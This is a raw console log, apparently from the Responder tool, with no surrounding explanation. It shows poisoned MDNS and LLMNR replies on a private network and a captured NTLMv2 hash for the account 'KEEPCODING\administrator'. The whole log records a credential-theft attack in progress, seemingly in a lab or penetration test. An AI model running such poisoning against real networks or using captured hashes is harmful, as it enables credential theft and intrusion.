 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name holas.local
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name holas.local
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name holas.local
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name holas.local
[*] [LLMNR]  Poisoned answer sent to fe80::203:fadb:8d13:7898 for name TAH01
[*] [LLMNR]  Poisoned answer sent to 192.168.17.1 for name TAH01
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name holas.local
[*] [LLMNR]  Poisoned answer sent to fe80::aa06:d005:13d:d8 for name holas
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name holas.local
[*] [LLMNR]  Poisoned answer sent to 192.168.17.128 for name holas
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name holas.local
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name holas.local
[*] [LLMNR]  Poisoned answer sent to fe80::aa06:d005:13d:d8 for name holas
[*] [LLMNR]  Poisoned answer sent to 192.168.17.128 for name holas
[SMB] NTLMv2-SSP Client   : fe80::aa06:d005:13d:d8
[SMB] NTLMv2-SSP Username : KEEPCODING\administrator
[SMB] NTLMv2-SSP Hash     : administrator::KEEPCODING:6f8bad0740465bcf:8DE8F28B6F1329A562DB01FB9D664DC9:0101000
000000000001A959D7B3CDB01817766311A6F4892000000000200080035004900300035000 1001E00570049004E002D004F004E00430030
00300033004E005800530059005A0004003400570049004E002D004F004E0043003000300033004E005800530059005A002E003500490030
0035002E004C004F00430041004C000300140035004900300035002E004C004F00430041004C000500140035004900300035002E004C00
4F00430041004C0007000800001A959D7B3CDB0106000400020000000800300030000000000000000000000000200000044BB0449D8CF30E
35221151964D594B69188A706FBD8F8DD6D381F44A97408DC0A001000000000000000000000000000000000000900140063006900660073
002F0068006F006C00610073000000000000000000
[*] [LLMNR]  Poisoned answer sent to fe80::203:fadb:8d13:7898 for name TAH01
[*] [LLMNR]  Poisoned answer sent to 192.168.17.1 for name TAH01